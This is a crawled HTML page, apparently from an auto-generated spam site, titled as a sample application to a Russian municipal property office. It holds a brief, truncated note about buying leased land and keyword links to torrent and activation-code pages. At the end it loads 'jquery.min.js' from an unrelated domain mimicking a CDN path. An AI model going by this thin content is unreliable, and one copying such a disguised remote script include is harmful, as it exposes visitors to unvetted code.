

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-obrazec-zayavleniya-v-mugiso.html
body_size: 2075
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заявления в мугисо - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заявления в мугисо</h2>
                            </header>
                            <p>Арендованная земля принадлежит государству или муниципалитету, но Земельный Кодекс РФ позволяет перевести публичную землю из аренды в частную собственность. Способы и условия оформления земельного участка в собственность. Как выкупить земельный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-kak-narisovat-lico-cheloveka-prezentaciya.html">Как нарисовать лицо человека презентация</a></li>
                                <li><a href="j0dbs-skachat-torrent-avtobusnyy-simulyator.html">Скачать торрент автобусный симулятор</a></li>
                                <li><a href="j0dbs-driver-updater-kod-aktivacii-skachat.html">Driver updater код активации скачать</a></li>
                                <li><a href="j0dbs-brother-hl-2035r-drayver-windows-7.html">Brother hl 2035r драйвер windows 7</a></li>
                                <li><a href="j0dbs-skachat-dlya-maynkraft-1-4-6-kartu.html">Скачать для майнкрафт 1 4 6 карту</a></li>
                                <li><a href="j0dbs-marshrutka-36-grodno-raspisanie.html">Маршрутка 36 гродно расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как перевести земельный участок из аренды в собственность.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-rozdobudko-ren-knigi.html">Роздобудько ірен книги</a></li>
                                            <li><a href="j0dbs-monsters-of-metal.html">Monsters of metal</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-god-vypuska-likvidacii.html">Год выпуска ликвидации</a></li>
                                            <li><a href="j0dbs-raspisanie-elektrichek-ot-belorusskogo-vokzala-do-mozhayska.html">Расписание электричек от белорусского вокзала до можайска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-igry-dlya-wii-torrent-skachat-besplatno.html">Игры для wii торрент скачать бесплатно</a></li>
                                            <li><a href="j0dbs-vestnik-kazanskogo-gau-zhurnal.html">Вестник казанского гау журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-zhenskiy-doktor-serial-skachat-torrent.html">Женский доктор сериал скачать торрент</a></li>
                                            <li><a href="j0dbs-kak-skachat-igry-na-sony-psp.html">Как скачать игры на sony псп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
